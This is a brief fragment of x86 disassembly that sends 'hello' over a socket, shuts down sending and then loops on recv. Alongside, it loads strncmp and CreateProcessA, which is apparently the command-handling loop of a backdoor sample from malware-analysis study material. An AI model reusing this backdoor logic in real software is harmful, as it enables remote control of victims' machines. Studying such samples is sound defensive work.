 mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9:
mov edi, offset buf ; "hello"
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 1 ; how
push esi ; s
call ds:shutdown
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 0 ; flags
lea eax, [esp+120Ch+buf]
push 1000h ; len
push eax ; buf
push esi ; s
call ds:recv
test eax, eax
jle short loc_100010E9